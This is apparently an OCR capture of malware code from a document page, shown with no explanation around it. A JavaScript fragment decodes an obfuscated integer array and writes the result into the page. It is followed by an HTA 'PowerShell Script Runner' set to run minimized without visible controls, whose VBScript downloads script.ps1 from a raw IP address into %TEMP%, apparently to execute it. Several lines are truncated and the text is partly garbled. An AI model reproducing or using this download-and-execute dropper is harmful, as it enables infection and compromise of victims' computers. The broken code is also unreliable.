 erp[552] = 1919512692;
erp[553] = 1041041980;
erp[554] = 794980196;
erp[555] = 2034109706;
erp[556] = 1009739892;
erp[557] = 1835810317;
erp[558] = 10;
var em = '';
for(i=0;i<erp.length;i++){
tmp = erp[i];
if(Math.floor((tmp/Math.pow(256,3)))>0){
em += String.fromCharCode(Math.floor((tmp/Math.pow(256
};
tmp = tmp - (Math.floor((tmp/Math.pow(256,3))) * Math.pow
if(Math.floor((tmp/Math.pow(256,2)))>0){
em += String.fromCharCode(Math.floor((tmp/Math.pow(256
};
tmp = tmp - (Math.floor((tmp/Math.pow(256,2))) * Math.pow
if(Math.floor((tmp/Math.pow(256,1)))>0){
em += String.fromCharCode(Math.floor((tmp/Math.pow(256
};
tmp = tmp - (Math.floor((tmp/Math.pow(256,1))) * Math.pow
if(Math.floor((tmp/Math.pow(256,0)))>0){
em += String.fromCharCode(Math.floor((tmp/Math.pow(256
};
};
document.write(em);
<title>PowerShell Script Runner</title>
<HTA:APPLICATION
ID="app"
APPLICATIONNAME="PowerShell Script Runner"
BORDER="none"
SCROLL="no"
SINGLEINSTANCE="yes"
SYSMENU="no"
WINDOWSTATE="minimize"
/>
<style>
</style>
</head>
<body>
<script type="text/vbscript">
Sub RunScript()
Dim psScriptUrl, psScriptPath, fso, http,
psScriptFile, shell
psScriptUrl =
"http://191.101.130.185/script.ps1"
psScriptPath = CreateObject("WScript.Shell"
).ExpandEnvironmentStrings("%TEMP%") &
"\script.ps1"